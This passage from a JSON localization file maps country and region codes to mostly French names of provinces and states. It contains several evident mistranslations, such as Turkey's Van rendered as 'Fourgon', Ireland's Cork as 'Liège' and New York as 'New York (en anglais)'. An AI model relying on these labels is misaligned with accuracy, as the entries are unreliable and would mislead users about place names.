(&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618 ;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609 ;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617 ;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617 ;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641 ;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634 ;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623 ;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619 ;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585 ;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"IT":{"AG":"Agrigente","AL":"Alessandria","AN":"Anc\u00f4ne","AO":"Aoste","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergame","BI":"Biella","BO":"Bologne","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catane","CZ":"Catanzaro","CH":"Chieti","CO":"C\u00f4me","CS":"Cosenza","CR":"Cr\u00e9mone","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Florence","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"G\u00eanes","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livourne","LO":"Lodi","LU":"Lucques","MC":"Macerata","MN":"Mantoue","MS":"Massa-Carrara","MT":"Matera","ME":"Messine","MI":"Milano","MO":"Mod\u00e8ne","MB":"Monza et la Brianza","NA":"Naples","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padoue","PA":"Palerme","PR":"Parme","PV":"Pavie","PG":"P\u00e9rouse","PU":"Pesaro et Urbino","PE":"Pescara","PC":"Plaisance","PI":"Pise","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenne","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Rome","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Sienne","SR":"Siracusa","SO":"Sondrio","TA":"Tarente","TE":"Teramo","TR":"Terni","TO":"Turin","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Tr\u00e9vise","TS":"Trieste","UD":"Udine","VA":"Var\u00e8se","VE":"V\u00e9n\u00e9tie","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"V\u00e9rone","VV":"Vibo Valentia","VI":"Vicence","VT":"Viterbe"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurore","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Vall\u00e9e de Compostelle","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat (\u00celes)","EAS":"Samar oriental","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Province de montagne","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Samar du Nord","NUE":"Nueva Ecija","NUV":"Nouvelle Biscaye","MDC":"Mindoro occidental","MDR":"Mindoro oriental","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"Sud Cotabato","SLE":"Sud de Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Manille m\u00e9tropolitaine"},"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formose","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Terre de Feu","T":"Tucum&aacute;n"},"AU":{"ACT":"Territoire de la capitale australienne","NSW":"Nouvelle-Galles du Sud","NT":"Territoire du Nord","QLD":"Queensland","SA":"Australie m\u00e9ridionale","TAS":"Tasmanie","VIC":"Victoria","WA":"Australie occidentale"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"Californie","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District de Columbia","FL":"Floride","GA":"G\u00e9orgie","HI":"Hawa\u00ef","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiane","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"Nouveau Mexique","NY":"New York (en anglais)","NC":"Caroline du Nord","ND":"Dakota du Nord","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvanie","RI":"Rhode Island","SC":"Caroline du Sud","SD":"Dakota du Sud","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginie","WA":"Washington","WV":"Virginie occidentale","WI":"Wisconsin","WY":"Wyoming","AA":"Forces arm\u00e9es (AA)","AE":"Forces arm\u00e9es (AE)","AP":"Forces arm\u00e9es (AP)","AS":"Samoa am\u00e9ricaines","GU":"Guam","MP":"Mariannes du Nord (\u00celes)","PR":"Porto Rico","UM":"\u00celes mineures \u00e9loign\u00e9es des \u00c9tats-Unis","VI":"\u00celes Vierges am\u00e9ricaines"},"IR":{"KHZ":"Khuzestan (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"T\u00e9h\u00e9ran (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"Azarba\u00efdjan oriental (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"Azarba\u00efdjan occidental (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal et Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"Khorasan du Sud (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"Khorasan du Nord (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan / \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh et BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan et Baloutchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305 ;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287 ;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351 ;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351 ;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287 ;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Fourgon","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"Je&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Katmandou","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu et Cachemire","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Pendjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"Bengale occidental","AN":"\u00celes Andaman et Nicobar","CH":"Chandigarh","DN":"Dadar et Nagar Haveli","DD":"Daman et Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondich\u00e9ry (Puducherry)"},"NZ":{"NL":"Terre du Nord","AK":"Auckland","WA":"Waikato","BP":"Baie de Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"C\u00f4te Ouest","CT":"Canterbury","OT":"Otago","SL":"Terre du Sud"},"CN":{"CN1":"Yunnan / &#20113;&#21335 ;","CN2":"P\u00e9kin / &#21271;&#20140 ;","CN3":"Tianjin / &#22825;&#27941 ;","CN4":"Hebei / &#27827;&#21271 ;","CN5":"Shanxi / &#23665;&#35199 ;","CN6":"Mongolie int\u00e9rieure / &#20839;&#33945;&#21476 ;","CN7":"Liaoning / &#36797;&#23425 ;","CN8":"Jilin / &#21513;&#26519 ;","CN9":"Heilongjiang / &#40657;&#40857;&#27743 ;","CN10":"Shanghai / &#19978;&#28023 ;","CN11":"Jiangsu / &#27743;&#33487 ;","CN12":"Zhejiang / &#27993;&#27743 ;","CN13":"Anhui / &#23433;&#24509 ;","CN14":"Fujian / &#31119;&#24314 ;","CN15":"Jiangxi / &#27743;&#35199 ;","CN16":"Shandong / &#23665;&#19996 ;","CN17":"Henan / &#27827;&#21335 ;","CN18":"Hubei / &#28246;&#21271 ;","CN19":"Hunan / &#28246;&#21335 ;","CN20":"Guangdong / &#24191;&#19996 ;","CN21":"Guangxi Zhuang / &#24191;&#35199;&#22766;&#26063 ;","CN22":"Hainan / &#28023;&#21335 ;","CN23":"Chongqing / &#37325;&#24198 ;","CN24":"Sichuan / &#22235;&#24029 ;","CN25":"Guizhou / &#36149;&#24030 ;","CN26":"Shaanxi / &#38485;&#35199 ;","CN27":"Gansu / &#29976;&#32899 ;","CN28":"Qinghai / &#38738;&#28023 ;","CN29":"Ningxia Hui / &#23425;&#22799 ;","CN30":"Macao / &#28595;&#38376 ;","CN31":"Tibet / &#35199;&#34255 ;","CN32":"Xinjiang / &#26032;&#30086 ;"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papouasie","PB":"Papua Barat"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Basse-Californie","Baja California Sur":"Basse Californie du Sud","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"HK":{"HONG KONG":"\u00cele de Hong Kong","KOWLOON":"Kowloon","NEW TERRITORIES":"Nouveaux territoires"},"CA":{"AB":"Alberta","BC":"Colombie-Britannique","MB":"Manitoba","NB":"Nouveau-Brunswick","NL":"Terre-Neuve et Labrador","NT":"Territoires du Nord-Ouest","NS":"Nouvelle-\u00c9cosse","NU":"Nunavut","ON":"Ontario","PE":"\u00cele-du-Prince-\u00c9douard","QC":"Qu\u00e9bec","SK":"Saskatchewan","YT":"Territoire du Yukon"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Li\u00e8ge","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"PE":{"CAL":"El Callao","LMA":"Municipalit\u00e9 m\u00e9tropolitaine de Lima","AMA":"Amazonie","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Lorette","MDD":"M\u00e8re de Dieu","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"ZA":{"EC":"Cap oriental","FS":"\u00c9tat libre","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Cap Nord","NW":"Nord-Ouest","WC":"Cap occidental"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute ;","AM":"Amazonie","BA":"Bahia","CE":"Cear&aacute ;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute ;","PB":"Para&iacute;ba","PR":"Paran&aacute ;","PE":"Pernambouc","PI":"Piau&iacute ;","RJ":"Rio de Janeiro","RN":"Rio 